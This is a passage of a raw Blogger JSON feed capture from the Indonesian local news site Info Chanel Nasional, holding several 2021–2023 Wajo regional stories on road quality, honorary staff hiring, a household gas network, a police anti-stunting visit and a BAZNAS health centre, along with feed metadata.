\/\u003E\u003C\/p\u003E\u003Cp\u003ELebih lanjut Yuzar mengatakan, \" saya sangat kecewa dengan kondisi jalan ini, bisa dikelupas menggunakan tangan, terutama lagi, jalan tersebut tepat di depan rumah saya, itu pu juga sudah pernah saya sampaikan ke pak Nuri, beliau adalah orang PU tapi sudah pensiun\" tegasnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESampai berita ini di tayangkan, belum ada pemerintah setempat dan pihak terkait yang bisa di hubungi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E(IQBAL\/ICN)\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/7918532306793539919"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/7918532306793539919"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.infochanelnasional.com\/2021\/03\/parah-diduga-asal-jadi-jalan-aspal-ini.html","title":"Parah,  Diduga Asal Jadi, Jalan Aspal Ini Mudah Dikelupas Pakai Tangan"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04390741126753919626"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUNM8_h6BSnCmIW062rIiGyMB8B_lYR_RQ3Fb0tZFboRSycMSBUfakMiCGvU7ftGFP96ckmFC2zqsKJCP6NtZSN0RAz60o50NlJ_LvParFJIKg2y9_atAcFI8KciLIPw\/s113\/website-logo-png.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_LruoWzunCJstdm875Zb_D93srxR4xDqDJmPQ7xkA3u2JAn1R_HBs03uo9Qm3HMv6IC4S-Zkdeqbmraz0yHA4uK6RTy8SkPYtA9HZEb8OuNJAsQcXW2kNDfmH8WbY-ZeP2pCeoOJPGmr8\/s72-c\/c69f44a2-2e7d-4c18-a9e0-f8be57919246.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7343673298602748875.post-5747557451157959381"},"published":{"$t":"2021-02-20T20:54:00.002+07:00"},"updated":{"$t":"2021-02-20T20:54:09.174+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Video"}],"title":{"type":"text","$t":"VIDEO: PENETAPAN DAN PENGAMBILAN SUMPAH PPKD DESA PATILA"},"content":{"type":"html","$t":"\u003Ciframe width=\"480\" height=\"270\" src=\"https:\/\/youtube.com\/embed\/k5b2LOSABF0\" frameborder=\"0\"\u003E\u003C\/iframe\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/5747557451157959381"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/5747557451157959381"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.infochanelnasional.com\/2021\/02\/video-penetapan-dan-pengambilan-sumpah.html","title":"VIDEO: PENETAPAN DAN PENGAMBILAN SUMPAH PPKD DESA PATILA"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04390741126753919626"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUNM8_h6BSnCmIW062rIiGyMB8B_lYR_RQ3Fb0tZFboRSycMSBUfakMiCGvU7ftGFP96ckmFC2zqsKJCP6NtZSN0RAz60o50NlJ_LvParFJIKg2y9_atAcFI8KciLIPw\/s113\/website-logo-png.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/k5b2LOSABF0\/default.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.infochanelnasional.com/feeds/posts/default/-/Latest%20News?alt=json-in-script&callback=related_results_labels
body_size: 31922
content:
// API callback
related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7343673298602748875"},"updated":{"$t":"2026-01-21T15:26:33.305+07:00"},"category":[{"term":"Latest News"},{"term":"Pemerintahan"},{"term":"Berita Update"},{"term":"Adv.daerah"},{"term":"Adv"},{"term":"Daerah"},{"term":"Hukum dan Kriminal"},{"term":"Daerah peristiwa"},{"term":"Video"},{"term":"ad"},{"term":"Peristiwa"},{"term":"Agama"},{"term":"pendidikan"},{"term":"Adv.daerah."},{"term":"Lates news"},{"term":"Kesehatan"},{"term":"Olahraga"},{"term":"Nasional"},{"term":"Politik"},{"term":"Pemerintah"},{"term":"Ragam Budaya"},{"term":"Adv."},{"term":"Kriminal"},{"term":"Sport"},{"term":"Berita Update."},{"term":"Sorotan"},{"term":"Pariwisata"},{"term":"ada"},{"term":"Ekonomi"},{"term":"Wajo"},{"term":"GuruPenggerak"},{"term":"Kemendikbud"},{"term":"hiburan"},{"term":"sejarah"},{"term":"BerpihakPadaMurid"},{"term":"Bisnis"},{"term":"Peme"},{"term":"Sekolah Penggerak Profile Pelajar Pancasila"},{"term":"iklan"},{"term":"l"},{"term":"ola"},{"term":"Da"},{"term":"Daera"},{"term":"Daerah."},{"term":"DitjenGTK"},{"term":"Ikla"},{"term":"KepemimpinanPembelajaran"},{"term":"Kesehata"},{"term":"MerdekaBelajar"},{"term":"Opini"},{"term":"Pem"},{"term":"TNI"},{"term":"huku"},{"term":"wisata"}],"title":{"type":"text","$t":"INFO CHANEL NASIONAL"},"subtitle":{"type":"html","$t":"“Temukan update nasional, insight ekonomi, serta tips praktis harian di Info Chanel Nasional—satu tempat untuk informasi penting dan bermanfaat.”"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.infochanelnasional.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/-\/Latest+News?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.infochanelnasional.com\/search\/label\/Latest%20News"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/-\/Latest+News\/-\/Latest+News?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Admin Stres"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09630956341121839153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFXXFdwVppOq8ZSiktDe_z7BBE01H3qvg_n-7MD1gyRYZ1shS7Hczf7kJxmrS3Tm86pPtetEgx9WowfaXe_0w-2aWhN7en27nHn5wtUDJ6FL6e9QPgXM2UG43QZlAyMYy3FX7HsY2YeY-41AhEKL8qJNjabiriF6CDn_bBm4vi2UwlDw\/s1600\/ts.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1379"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7343673298602748875.post-5919995666132767289"},"published":{"$t":"2023-03-15T03:20:00.002+07:00"},"updated":{"$t":"2023-03-15T04:54:07.872+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Latest News"}],"title":{"type":"text","$t":"Tidak Ada Penerimaan Honorer Lagi Sesuai PP 49 Tahun 2018"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwCJCYbt4UgWCz5qigIXDEIjv955pTX8wQFA9XyMs9WcrcV_rpw-P2reaRCgaKC214-z51VisneHP21cNoKOfzSpn61ZbLJwpySA-md_NOPgSgToRqFpr97WvF3iEEP3e_uph8uu2cvg5yWPDF_zsGLQXxRwaJcJk9lX8v8323_gatkmRKLISG-YEj4Q\/s1168\/20230314_220857.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1168\" data-original-width=\"1080\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwCJCYbt4UgWCz5qigIXDEIjv955pTX8wQFA9XyMs9WcrcV_rpw-P2reaRCgaKC214-z51VisneHP21cNoKOfzSpn61ZbLJwpySA-md_NOPgSgToRqFpr97WvF3iEEP3e_uph8uu2cvg5yWPDF_zsGLQXxRwaJcJk9lX8v8323_gatkmRKLISG-YEj4Q\/w370-h400\/20230314_220857.jpg\" width=\"370\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EKadis PTSP dan Ketu PPWI\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EWAJO, INFOCHANELNASIONAL.COM--Dinas Penanaman Modal dan Pelayanan Satu Pintu (DPMPTSP) Kabupaten Wajo berusaha lebih meningkatkan pelayanan masyarakat dengan cara memasukkan\u0026nbsp; tenaga yang lebih berkwalitas khususnya yang bersentuhan langsung dengan Informasi dan Transaksi Elektronik ITE.\u003C\/p\u003E\u003Cp\u003EWartawan media ini melakukan klarifikasi\u0026nbsp; terkait adanya tenaga baru di lingkup DPMPTSP. Saat itu diterimah oleh Kepala Dinas.\u003C\/p\u003E\u003Cp\u003EKadis DPMPTS H. Narwis memberikan penjelasan bahwa tanaga baru yang dimasukkan ada tiga orang, diantaranya Sopir Kendaraan Dinas\u0026nbsp; dan Tenaga ITE yang selama ini memang selalu dipakai sejak masih menjabat sebagai Asisten tiga dan keduanya adalah keluarga saya, dan satu lagi tenaga baru yang direkrut sesuai dengan jukni DAK. Jadi ada tiga orang semua.\u003C\/p\u003E\u003Cp\u003E“Saya membawa dan memasukkan tenaga tersebut dengan tujuan meningkatkan pelayanan terhadap masyarakat khususnya terkait dengan Persetujuan Bangunan Gedung (PBG). Kita bersyukur tenaga ITE ini bisa mengatasi masalah teknis yang terjadi beberapa waktu yang lalu sehingga PBG sudah diterbitkan dengan baik sesuai harapan kita semua”, kata H. Narwis.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;Kembali ditanya apa tidak ada unsur Nepotisme yang bisa melanggar regulasi terkait dengan PP 49 Tahun 2018, dan bila ternyata melanggar apa yang bapak lakukan.\u003C\/p\u003E\u003Cp\u003E“Seperti tadi yang saya sampaikan bahwa tidak ada tujuan lain kecuali meningkatkan pelayanan masyrakat. Kalau hal ini masuk kategori Depotisme dan melanggar PP 49 Tahun 2018, pastinya kita harus tunduk kepada aturan yang ada sekalipun pelayananan masyarakat tidak maskimal lagi. Hal ini saya persilahkan mempertanyan ke yang lebih berwewenang”, imbuhnya\u003C\/p\u003E\u003Cp\u003EKemudian wartawan media ini ditemani PPWI Kabupaten Wajo datang ke kantor Badan Kepegawaian Daerah (BKD) Kabupaten\u0026nbsp; Wajo menanyakan hal tersebut di atas. Berhubung Kapala Badan dan Sekretaris sedang tidak di tempat dan kepala bidang sedang cuti maka yang menerima adalah bagian Analis SDM BKD (Marwana).\u003C\/p\u003E\u003Cp\u003EBagian Analis SDM BKD menegaskan bahwa 5 tahun kedepan sesuai bunyi yang termuat dalam PP ini. Tentang tenaga baru honorer apa bisa dimasukan lagi, saya belum temukan di PP ini yang memperbolehkan hal tersebut menerima honorer, terang Marwana.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003ELaporan: Daling\/ Arif\u0026nbsp; Rahman\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/5919995666132767289"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/5919995666132767289"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.infochanelnasional.com\/2023\/03\/tidak-ada-penerimaan-honorer-lagi.html","title":"Tidak Ada Penerimaan Honorer Lagi Sesuai PP 49 Tahun 2018"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04390741126753919626"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUNM8_h6BSnCmIW062rIiGyMB8B_lYR_RQ3Fb0tZFboRSycMSBUfakMiCGvU7ftGFP96ckmFC2zqsKJCP6NtZSN0RAz60o50NlJ_LvParFJIKg2y9_atAcFI8KciLIPw\/s113\/website-logo-png.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwCJCYbt4UgWCz5qigIXDEIjv955pTX8wQFA9XyMs9WcrcV_rpw-P2reaRCgaKC214-z51VisneHP21cNoKOfzSpn61ZbLJwpySA-md_NOPgSgToRqFpr97WvF3iEEP3e_uph8uu2cvg5yWPDF_zsGLQXxRwaJcJk9lX8v8323_gatkmRKLISG-YEj4Q\/s72-w370-h400-c\/20230314_220857.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7343673298602748875.post-6871303871924700055"},"published":{"$t":"2023-03-07T16:26:00.003+07:00"},"updated":{"$t":"2023-03-07T16:27:20.523+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Latest News"}],"title":{"type":"text","$t":"Bupati Wajo dan AYP Resmikan Jargas Untuk Rumah Tangga di Tanasitolo"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXbRcEVRr7lZbBr03gh7xZwTaNyT6fIgqZF0itLIFdx6p7Lb_kJNo6zJ25ugg1SpKNxxx9oDa-Jv2UrCLXlfQ84LfMn2-4At30Aph5fM9mEqeNr2x8gqMR-6IVmLHlHHfd53cjfuqQ_yZcmfHw7j_19BSDrcm2VX4oGXgR6Hg-TP-gKkr2kjD8Mc3YkA\/s1080\/20230307_165902.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"695\" data-original-width=\"1080\" height=\"258\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXbRcEVRr7lZbBr03gh7xZwTaNyT6fIgqZF0itLIFdx6p7Lb_kJNo6zJ25ugg1SpKNxxx9oDa-Jv2UrCLXlfQ84LfMn2-4At30Aph5fM9mEqeNr2x8gqMR-6IVmLHlHHfd53cjfuqQ_yZcmfHw7j_19BSDrcm2VX4oGXgR6Hg-TP-gKkr2kjD8Mc3YkA\/w400-h258\/20230307_165902.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPeresmian Jargas di Tanasitolo\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EWAJO - INFOCHANELNASIONAL.COM---Bupati Wajo, Amran Mahmud, memaparkan manfaat penggunaan jaringan gas (jargas) bumi untuk rumah tangga. Menurutnya, selain lebih hemat, penggunaan jargas juga jauh lebih bersih dan ramah lingkungan ketimbang bahan bakar lain.\u003C\/p\u003E\u003Cp\u003EPada peresmian jargas bumi untuk rumah tangga tahun anggaran 2022 di Kantor Kecamatan Tanasitolo, Selasa (7\/3\/2023), Amran turut mendampingi Anggota Komisi VII DPR RI, Andi Yuliani Paris (AYP), yang memperjuangkan kebutuhan masyarakat ini di Senayan.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EMemang pembangunan jargas rumah tangga oleh Kementerian Energi dan Sumber Daya Mineral (ESDM) RI ini atas aspirasi legislator Fraksi PAN itu.\u003C\/p\u003E\u003Cp\u003EUntuk tahun anggaran 2022, Tanasitolo mendapatkan alokasi pembangunan jargas 878 sambungan. Wajo sendiri secara keseluruhan mendapatkan 4.600 sambungan, dengan 2.171 sambungan diresmikan di Kecamatan Gilireng, Senin (6\/3\/2023), 1.113 sambungan di Kecamatan Maniangpajo diresmikan hari ini, serta 438 sambungan di Kecamatan Tempe.\u003C\/p\u003E\u003Cp\u003EMenurut Amran, kelebihan lain jargas rumah tangga karena selalu tersedia tiap saat dan mudah dalam penggunaannya, jauh lebih praktis daripada menggunakan tabung gas elpiji.\u003C\/p\u003E\u003Cp\u003EPada kesempatan itu, Amran juga mengungkapkan rasa terima kasihnya kepada AYP atas segala bantuannya kepada pemerintah dan masyarakat Wajo. Selain jargas, AYP juga memberikan bantuan lain, seperti mesin perahu dan pompa pertanian dengan konverter bahan bakar gas, penerangan jalan umum tenaga surya, listrik gratis, beasiswa, dan bantuan lainnya.\u003C\/p\u003E\u003Cp\u003E\"Oleh karena itu, kita semua harus mendoakan beliau agar senantiasa sehat dan dapat terus memperjuangkan aspirasi kita di Senayan,\" ujar Amran yang juga Ketua DPD PAN Wajo.\u003C\/p\u003E\u003Cp\u003ESementara itu, AYP menuturkan pada saat rapat anggaran tahun 2021, tidak ada alokasi pembangunan jargas rumah tangga untuk Wajo. Hanya ada 4.000 sambungan untuk Kabupaten Siak, Riau. Namun, setelah berjuang ke Kementerian ESDM, akhirnya alokasi dari yang awalnya 4 ribu sambungan menjadi 40 ribu sambungan.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\"Alhamdulillah, Wajo mendapatkan 4.600 sambungan. Inilah pentingnya peran Anggota DPR RI dalam memperjuangkan kebutuhan masyarakat,\" kata AYP. ( adv)\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/6871303871924700055"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/6871303871924700055"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.infochanelnasional.com\/2023\/03\/bupat-wajo-dan-ayp-resmikan-jargas.html","title":"Bupati Wajo dan AYP Resmikan Jargas Untuk Rumah Tangga di Tanasitolo"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04390741126753919626"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUNM8_h6BSnCmIW062rIiGyMB8B_lYR_RQ3Fb0tZFboRSycMSBUfakMiCGvU7ftGFP96ckmFC2zqsKJCP6NtZSN0RAz60o50NlJ_LvParFJIKg2y9_atAcFI8KciLIPw\/s113\/website-logo-png.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXbRcEVRr7lZbBr03gh7xZwTaNyT6fIgqZF0itLIFdx6p7Lb_kJNo6zJ25ugg1SpKNxxx9oDa-Jv2UrCLXlfQ84LfMn2-4At30Aph5fM9mEqeNr2x8gqMR-6IVmLHlHHfd53cjfuqQ_yZcmfHw7j_19BSDrcm2VX4oGXgR6Hg-TP-gKkr2kjD8Mc3YkA\/s72-w400-h258-c\/20230307_165902.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7343673298602748875.post-9039495270476856977"},"published":{"$t":"2023-02-24T21:22:00.004+07:00"},"updated":{"$t":"2023-02-24T21:22:39.479+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Latest News"}],"title":{"type":"text","$t":"Selesai Jumat Curhat, Kapolres Wajò Kunjungi Balita Penderita Stunting di Kecamatan Tempe"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyZuhsbiVix_eT9MZNOhi7BsG7tabeFmULo0-tMHSC7g4MECgNMzn4LTjaWT2_FNsWLD68QO9la-o4xvZHy_sLO6_CIsl3BCwS-4-Fn-GCoUWkNauUjXindOYSxkc_se0n5S7rDyy5HkweZgZUTdv_RFYT3SVQeoRtbOGZuMorSnvcpY9ngQXAQhTRHA\/s1074\/20230224_221047.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"716\" data-original-width=\"1074\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyZuhsbiVix_eT9MZNOhi7BsG7tabeFmULo0-tMHSC7g4MECgNMzn4LTjaWT2_FNsWLD68QO9la-o4xvZHy_sLO6_CIsl3BCwS-4-Fn-GCoUWkNauUjXindOYSxkc_se0n5S7rDyy5HkweZgZUTdv_RFYT3SVQeoRtbOGZuMorSnvcpY9ngQXAQhTRHA\/s320\/20230224_221047.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EJumat Curhat Kapolres Wajo\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EWAJO -INFOCHANELNASIONAL.COM-- Polres Wajo Ikut turun tangan menekan angka stunting di Kabupaten Wajo. Sebagai informasi, stunting merupakan gangguan pertumbuhan dan perkembangan anak akibat kekurangan gizi kronis dan infeksi berulang, yang ditandai dengan panjang atau tinggi badannya berada di bawah standar.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EKapolres Wajo AKBP H. Fatchur Rachman, S.H., M.H menjelaskan, TNI Polri sudah berkomitmen Pemkab Wajo untuk menekan angka stunting.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EDalam kegiatan kali ini, Jumat 24 Februari 2023. Kami membagikan paket bantuan berisi makanan khusus anak dan bantuan medis oleh Si Dokkes Polres Wajo, demi mencegah terjadinya stunting di wilayah Kelurahan Watalipue di Posyandu Bahagia, Kelurahan Mattirotappareng di posyandu Rejeki indah dan Kelurahan tempe di pos yandu Mawar merah.\u003C\/p\u003E\u003Cp\u003E\"Polres Wajo ikut turun tangan, ini adalah untuk mendukung Pemerintah. TNI dan Polri hadir di semua lini. Kalau kita bersinergi, pekerjaan itu akan lebih mudah diselesaikan,\" ujar AKBP H. Fatchur.\u003C\/p\u003E\u003Cp\u003EMantan Kapolres Maros ini, juga menyatakan, Polres Wajo juga bantu Pemkab Wajo dalam melaksanakan sosialisasi kepada para orangtua terkait lingkungan yang sehat, masa kehamilan serta ketika anak sudah lahir. Adapun isi paket bantuan yang diberikan di Tiga (3) Kelurahan di Kecamatan Tempe kali ini terdiri dari makanan-makanan yang dibutuhkan bagi perkembangan anak-anak dan bantuan medis oleh Si Dokkes Polres Wajo,\" ucap AKBP H. Fatchur.\u003C\/p\u003E\u003Cp\u003E“Alhamdulillah hari ini kami turun langsung datang ke sasaran. Kunjungan hari ini juga merupakan tindaklanjut dari laporan Kapolsek Bhabinkamtibmas bahwa ada anak yang tumbuh kembangnya masih di bawah standar,” jelas Kapolres.\u003C\/p\u003E\u003Cp\u003EDalam kunjungan tersebut Kapolres Wajo AKBP H. Fatchur Rachman, S.H., M.H didampingi oleh Kabag SDM Polres Wajo Kompol H. Andi Samsulifu, SH, MH bersama dengan, serta seluruh PJU Polres wajo pendamping dan pengurus Bhayangkari Cab. Wajo ranting Polsek Tempe.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E(Laporan Acing Humas Polres Wajo)\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/9039495270476856977"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/9039495270476856977"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.infochanelnasional.com\/2023\/02\/selesai-jumat-curhat-kapolres-wajo.html","title":"Selesai Jumat Curhat, Kapolres Wajò Kunjungi Balita Penderita Stunting di Kecamatan Tempe"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04390741126753919626"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUNM8_h6BSnCmIW062rIiGyMB8B_lYR_RQ3Fb0tZFboRSycMSBUfakMiCGvU7ftGFP96ckmFC2zqsKJCP6NtZSN0RAz60o50NlJ_LvParFJIKg2y9_atAcFI8KciLIPw\/s113\/website-logo-png.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyZuhsbiVix_eT9MZNOhi7BsG7tabeFmULo0-tMHSC7g4MECgNMzn4LTjaWT2_FNsWLD68QO9la-o4xvZHy_sLO6_CIsl3BCwS-4-Fn-GCoUWkNauUjXindOYSxkc_se0n5S7rDyy5HkweZgZUTdv_RFYT3SVQeoRtbOGZuMorSnvcpY9ngQXAQhTRHA\/s72-c\/20230224_221047.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7343673298602748875.post-8198886315201118393"},"published":{"$t":"2023-02-24T20:53:00.005+07:00"},"updated":{"$t":"2023-02-24T20:57:11.054+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Latest News"}],"title":{"type":"text","$t":"Alhamdulillah Launching Rumah Sehat BAZNAS Wajo, Hanya Tiga di Sulsel"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4gDV0NFY9x2sr_DCxH5oU54t-KMh0pJogK4REDeBRMeLiPKJV13qtd4GvCMaKlq81TsXu_ZIwIyd6wBmQoU-gYShR9maWwrsC7DxtOkRgpJ6m592tS7mvG-QZ8lXlwf5RtlLF5xTZz2KDaIDBWLTx3XG2HsIRTxfZo_beLJwdfrYl_OOxsDXdGblGsg\/s4128\/20230224_170925.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3096\" data-original-width=\"4128\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4gDV0NFY9x2sr_DCxH5oU54t-KMh0pJogK4REDeBRMeLiPKJV13qtd4GvCMaKlq81TsXu_ZIwIyd6wBmQoU-gYShR9maWwrsC7DxtOkRgpJ6m592tS7mvG-QZ8lXlwf5RtlLF5xTZz2KDaIDBWLTx3XG2HsIRTxfZo_beLJwdfrYl_OOxsDXdGblGsg\/w400-h300\/20230224_170925.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto: Humas BAZNAS Wajo. Launching Rumah Sehat BAZNAS 